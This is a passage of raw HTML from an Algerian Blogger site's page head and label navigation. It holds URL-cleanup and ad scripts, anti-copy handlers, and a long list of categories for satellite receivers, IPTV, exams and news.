<script>/*<![CDATA[*/ var uri = window.location.toString(); if (uri.indexOf("%3D","%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("%3D%3D","%3D%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("&m=1","&m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("&m=1")); window.history.replaceState({}, document.title, clean_uri); } var uri = window.location.toString(); if (uri.indexOf("?m=1","?m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}; var protocol=window.location.protocol.replace(/\:/g,''); if(protocol=='http'){ var url=window.location.href.replace('http','https'); window.location.replace(url);} /*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=2a47f3ee-d15f-4923-acd4-d83a1fa8ab0c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=2a47f3ee-d15f-4923-acd4-d83a1fa8ab0c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6748850180906183 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cairo"></head>
<!-- anti copy paste except by:www.cena1web.com --><body class='post' oncontextmenu='return false;' onkeydown='return false;' onmousedown='return false;'>
<div class='hideee section' id='sittings'>
<div class='widget HTML' data-version='2' id='HTML16'>
</div><div class='widget Label' data-version='2' id='Label400'><ul class='hideee' itemscope='itemscope' itemtype='http://www.schema.org/SiteNavigationElement'><li><a href='https://www.tatoufdz.net/search/label/2021%20FUN' itemprop='url'><span itemprop='name'>2021 FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/2024' itemprop='url'><span itemprop='name'>2024</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>مراجعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>ملف قنوات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%86%D8%AD%D8%A9%20%D8%A7%D9%84%D8%A8%D8%B7%D8%A7%D9%84%D8%A9' itemprop='url'><span itemprop='name'>منحة البطالة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A620' itemprop='url'><span itemprop='name'>A620</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A650' itemprop='url'><span itemprop='name'>A650</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Africa%20Cup%20%D9%83%D9%80%D8%A3%D8%B3%20%D8%A7%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Africa Cup كـأس افريقيا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Agronomie%20%D9%81%D9%84%D8%A7%D8%AD%D8%A9' itemprop='url'><span itemprop='name'>Agronomie فلاحة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Algeria%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algeria الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Alg%C3%A9rie%20Poste%20%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algérie Poste بريد الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF' itemprop='url'><span itemprop='name'>Android أندرويد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/APK' itemprop='url'><span itemprop='name'>APK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Architecture' itemprop='url'><span itemprop='name'>Architecture</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Articles%20%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Articles مقالاتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Atlas%20%D8%A3%D8%B7%D9%84%D8%B3' itemprop='url'><span itemprop='name'>Atlas أطلس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20DRAGON' itemprop='url'><span itemprop='name'>ATLAS DRAGON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20EAGLE' itemprop='url'><span itemprop='name'>ATLAS EAGLE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20FALCON' itemprop='url'><span itemprop='name'>ATLAS FALCON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20PHOENIX' itemprop='url'><span itemprop='name'>ATLAS PHOENIX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATS%20%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%20%D9%85%D9%85%D8%B1%D8%B6' itemprop='url'><span itemprop='name'>ATS مساعد ممرض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AutoCad%20%D8%A3%D9%88%D8%AA%D9%88%D9%83%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>AutoCad أوتوكاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AX800' itemprop='url'><span itemprop='name'>AX800</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>BAC بكالوريا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BEM%20%D8%B4%D9%87%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%A7%D9%84%D9%85%D8%AA%D9%88%D8%B3%D8%B7' itemprop='url'><span itemprop='name'>BEM شهادة التعليم المتوسط</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Blogger%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1' itemprop='url'><span itemprop='name'>Blogger بلوجر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Box%20Android' itemprop='url'><span itemprop='name'>Box Android</span></a></li><li><a href='https://www.tatoufdz.net/search/label/C40' itemprop='url'><span itemprop='name'>C40</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cccam%20%D8%B3%D9%8A%D8%B3%D9%83%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Cccam سيسكام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A' itemprop='url'><span itemprop='name'>Cherokee شيروكي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Concours%20%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Concours مسابقات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%205500%20CXHDW' itemprop='url'><span itemprop='name'>Condor 5500 CXHDW</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%20%D9%83%D9%88%D9%86%D8%AF%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Condor كوندور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Contrat%20%D8%B9%D9%82%D9%88%D8%AF' itemprop='url'><span itemprop='name'>Contrat عقود</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Copa%20America%20%D9%83%D9%88%D8%A8%D8%A7%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7' itemprop='url'><span itemprop='name'>Copa America كوبا أمريكا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Coronavirus%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%20%D9%81%D9%8A%D8%B1%D9%88%D8%B3' itemprop='url'><span itemprop='name'>Coronavirus كورونا فيروس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cours%20et%20Examens%20%D8%AF%D8%B1%D9%88%D8%B3%20%D9%88%D8%A7%D9%85%D8%AA%D8%AD%D8%A7%D9%86%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Cours et Examens دروس وامتحانات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisor%20IP%203000S' itemprop='url'><span itemprop='name'>Crisor IP 3000S</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisror%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Crisror كريستور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX%20300%20MINI%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>CX 300 MINI HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX200%20PLATINUM' itemprop='url'><span itemprop='name'>CX200 PLATINUM</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Doctorat%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87' itemprop='url'><span itemprop='name'>Doctorat دكتوراه</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Dump' itemprop='url'><span itemprop='name'>Dump</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ECHOLINK' itemprop='url'><span itemprop='name'>ECHOLINK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Ecole%20Sup%C3%A9rieure%20%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%BA%D9%84%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Ecole Supérieure مدرسة غليا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Education%20%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Education تربية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Electronique' itemprop='url'><span itemprop='name'>Electronique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%C3%89lectrotechnique' itemprop='url'><span itemprop='name'>Électrotechnique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENS%20%D8%A7%D9%84%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D8%A7%20%D9%84%D9%84%D8%A3%D8%B3%D8%A7%D8%AA%D8%B0%D8%A9' itemprop='url'><span itemprop='name'>ENS المدرسة العليا للأساتذة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENTV%20%D8%A7%D9%84%D8%AA%D9%84%D9%81%D8%B2%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A' itemprop='url'><span itemprop='name'>ENTV التلفزيون الجزائري</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Etude%20%D8%AA%D8%B9%D9%84%D9%8A%D9%85' itemprop='url'><span itemprop='name'>Etude تعليم</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Excel%20%D8%A7%D9%83%D8%B3%D9%8A%D9%84' itemprop='url'><span itemprop='name'>Excel اكسيل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/EXTREME%20X1' itemprop='url'><span itemprop='name'>EXTREME X1</span></a></li><li><a href='https://www.tatoufdz.net/search/label/F300%20Hyper' itemprop='url'><span itemprop='name'>F300 Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Facebook%20%D9%81%D8%A7%D9%8A%D8%B3%D8%A8%D9%88%D9%83' itemprop='url'><span itemprop='name'>Facebook فايسبوك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/FIle%20Channel' itemprop='url'><span itemprop='name'>FIle Channel</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Formation%20Gratuite%20%D8%AF%D9%88%D8%B1%D8%A7%D8%AA%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Formation Gratuite دورات مجانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Freelence%20%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A3%D9%86%D8%AA%D8%B1%D9%86%D8%AA' itemprop='url'><span itemprop='name'>Freelence الربح من الأنترنت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Frequence%20%D8%AA%D8%B1%D8%AF%D8%AF' itemprop='url'><span itemprop='name'>Frequence تردد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/funcum%20Lite' itemprop='url'><span itemprop='name'>funcum Lite</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD' itemprop='url'><span itemprop='name'>Géant 2500 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Hybrid' itemprop='url'><span itemprop='name'>Géant 2500 HD Hybrid</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20New' itemprop='url'><span itemprop='name'>Géant 2500 HD New</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Plus' itemprop='url'><span itemprop='name'>Géant 2500 HD Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%202500%20PRO%204K' itemprop='url'><span itemprop='name'>Geant 2500 PRO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20750%204k%20Evo' itemprop='url'><span itemprop='name'>Geant 750 4k Evo</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%20%D8%AC%D9%8A%D9%88%D9%86' itemprop='url'><span itemprop='name'>Géant جيون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20OTT' itemprop='url'><span itemprop='name'>Geant OTT</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GENERAL%20TV' itemprop='url'><span itemprop='name'>GENERAL TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9nie%20Civil' itemprop='url'><span itemprop='name'>Génie Civil</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gn%202000%20HD%20Hybrid%20Plus' itemprop='url'><span itemprop='name'>Gn 2000 HD Hybrid Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%202000%20HYBRID' itemprop='url'><span itemprop='name'>GN 2000 HYBRID</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4' itemprop='url'><span itemprop='name'>GN M4</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI' itemprop='url'><span itemprop='name'>GN M4 MINI</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI%20EVO' itemprop='url'><span itemprop='name'>GN M4 MINI EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M5%20EVO' itemprop='url'><span itemprop='name'>GN M5 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20MAMO%20MINI%20PLUS' itemprop='url'><span itemprop='name'>GN MAMO MINI PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20RS8%20Mini' itemprop='url'><span itemprop='name'>GN RS8 Mini</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-%202500%20HD%20EVO.4K' itemprop='url'><span itemprop='name'>GN- 2500 HD EVO.4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-2000HD%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>GN-2000HD HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750' itemprop='url'><span itemprop='name'>GN-OTT 750</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%204V' itemprop='url'><span itemprop='name'>GN-OTT 750 4V</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%20EVO%204K' itemprop='url'><span itemprop='name'>GN-OTT 750 EVO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20950' itemprop='url'><span itemprop='name'>GN-OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-RS8%20EVO' itemprop='url'><span itemprop='name'>GN-RS8 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GSHARE' itemprop='url'><span itemprop='name'>GSHARE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%206605H' itemprop='url'><span itemprop='name'>GX 6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%20GX6605' itemprop='url'><span itemprop='name'>GX GX6605</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gx6605H' itemprop='url'><span itemprop='name'>Gx6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Huawei%20B310s' itemprop='url'><span itemprop='name'>Huawei B310s</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Hydraulique%20%D9%87%D9%8A%D8%AF%D8%B1%D9%88%D9%84%D9%8A%D9%83' itemprop='url'><span itemprop='name'>Hydraulique هيدروليك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20%D8%A3%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone أيكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20I20%20%D8%A7%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone I20 ايكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20Iron' itemprop='url'><span itemprop='name'>Icone Iron</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20IRON%20PLUS' itemprop='url'><span itemprop='name'>ICONE IRON PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20PRO' itemprop='url'><span itemprop='name'>ICONE PRO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20WEEGO' itemprop='url'><span itemprop='name'>ICONE WEEGO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Instagram%20%D8%A3%D9%86%D8%B3%D8%AA%D8%BA%D8%B1%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Instagram أنستغرام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Internet%20Download%20Manager' itemprop='url'><span itemprop='name'>Internet Download Manager</span></a></li><li><a href='https://www.tatoufdz.net/search/label/IPTV' itemprop='url'><span itemprop='name'>IPTV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2010%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 10 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2020%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 20 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2030%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 30 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2040%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 40 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Allemande%20%D9%84%D8%B9%D8%A9%20%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Allemande لعة ألمانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Anglaise%20%D9%84%D8%BA%D8%A9%20%D8%A7%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Anglaise لغة انجليزية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Française لغة فرنسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/LEVEL%20H8' itemprop='url'><span itemprop='name'>LEVEL H8</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Livres%20%D9%83%D8%AA%D8%A8' itemprop='url'><span itemprop='name'>Livres كتب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Logiciel%20%D8%A8%D8%B1%D8%A7%D9%85%D8%AC' itemprop='url'><span itemprop='name'>Logiciel برامج</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ma' itemprop='url'><span itemprop='name'>ma</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Master%20%D9%85%D8%A7%D8%B3%D8%AA%D8%B1' itemprop='url'><span itemprop='name'>Master ماستر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/M%C3%A9decine' itemprop='url'><span itemprop='name'>Médecine</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Mgcamd%20%D8%A3%D9%85%D8%AC%D9%8A%D9%83%D8%A7%D9%85%D8%AF' itemprop='url'><span itemprop='name'>Mgcamd أمجيكامد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Modem%20%D9%85%D9%88%D8%AF%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Modem مودام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Multics%20%D9%85%D9%8A%D9%84%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Multics ميلتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A' itemprop='url'><span itemprop='name'>Nashare ناشي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A%D8%B1' itemprop='url'><span itemprop='name'>Nashare ناشير</span></a></li><li><a href='https://www.tatoufdz.net/search/label/NETFLY' itemprop='url'><span itemprop='name'>NETFLY</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Netfly%20TV' itemprop='url'><span itemprop='name'>Netfly TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/News%20%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1' itemprop='url'><span itemprop='name'>News أخبار</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20%D8%B9%D8%B1%D9%88%D8%B6' itemprop='url'><span itemprop='name'>Offres عروض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20d%27Emplois%20%D8%B9%D8%B1%D9%88%D8%B6%20%D8%B9%D9%85%D9%84' itemprop='url'><span itemprop='name'>Offres d&#39;Emplois عروض عمل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ORCA%20%D8%A3%D9%88%D8%B1%D9%83%D8%A7' itemprop='url'><span itemprop='name'>ORCA أوركا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTEX' itemprop='url'><span itemprop='name'>OTEX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Otex%20Mini%20200' itemprop='url'><span itemprop='name'>Otex Mini 200</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ott' itemprop='url'><span itemprop='name'>ott</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTT%20950' itemprop='url'><span itemprop='name'>OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Param%C3%A9dical%20%D8%A8%D8%A7%D8%B1%D8%A7%D9%85%D9%8A%D8%AF%D9%8A%D9%83%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Paramédical باراميديكال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/PC' itemprop='url'><span itemprop='name'>PC</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Platini%20SDS' itemprop='url'><span itemprop='name'>Platini SDS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Psychologie%20%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D9%86%D9%81%D8%B3' itemprop='url'><span itemprop='name'>Psychologie علم النفس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R82E0' itemprop='url'><span itemprop='name'>R82E0</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Raylan%20%D8%B1%D8%A7%D9%8A%D9%84%D8%A7%D9%86' itemprop='url'><span itemprop='name'>Raylan رايلان</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Récepteur أجهزة الاستقبال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9sidanat' itemprop='url'><span itemprop='name'>Résidanat</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Review' itemprop='url'><span itemprop='name'>Review</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Roman%20%D8%B1%D9%88%D8%A7%D9%8A%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Roman روايات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/RS%2011%20SUPREME' itemprop='url'><span itemprop='name'>RS 11 SUPREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sat%20Illimit%C3%A9' itemprop='url'><span itemprop='name'>Sat Illimité</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA' itemprop='url'><span itemprop='name'>Satellite ساتيليت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SDX' itemprop='url'><span itemprop='name'>SDX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sharing%20%D8%A7%D9%84%D8%B4%D9%8A%D8%B1%D9%8A%D9%86%D8%BA' itemprop='url'><span itemprop='name'>Sharing الشيرينغ</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Sites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SPIDER%20X' itemprop='url'><span itemprop='name'>SPIDER X</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR%20488%20Spider' itemprop='url'><span itemprop='name'>SR 488 Spider</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR-200HD%20EXTREME%204K' itemprop='url'><span itemprop='name'>SR-200HD EXTREME 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR' itemprop='url'><span itemprop='name'>STAR</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR%20T15' itemprop='url'><span itemprop='name'>STAR T15</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARLED%202030%20CA%20FUN' itemprop='url'><span itemprop='name'>STARLED 2030 CA FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204040%20EXTREME' itemprop='url'><span itemprop='name'>Starled 4040 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204K' itemprop='url'><span itemprop='name'>Starled 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%20%D8%B3%D8%AA%D8%A7%D8%B1%D9%84%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>Starled ستارلاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARNET' itemprop='url'><span itemprop='name'>STARNET</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%202000%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 2000 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%204050%20EXTREME' itemprop='url'><span itemprop='name'>STARSAT 4050 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%207060' itemprop='url'><span itemprop='name'>STARSAT 7060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%208060' itemprop='url'><span itemprop='name'>STARSAT 8060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD' itemprop='url'><span itemprop='name'>Starsat 8800 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 8800 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>STARSAT ستارسات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20SR-7060HD' itemprop='url'><span itemprop='name'>STARSAT SR-7060HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/StarTrack' itemprop='url'><span itemprop='name'>StarTrack</span></a></li><li><a href='https://www.tatoufdz.net/search/label/T%C3%A9l%C3%A9communication' itemprop='url'><span itemprop='name'>Télécommunication</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH500' itemprop='url'><span itemprop='name'>TH500</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600' itemprop='url'><span itemprop='name'>TH600</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600%20CA' itemprop='url'><span itemprop='name'>TH600 CA</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tiger%20%D8%AA%D8%A7%D9%8A%D8%BA%D8%B1' itemprop='url'><span itemprop='name'>Tiger تايغر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Toro%20700%204K' 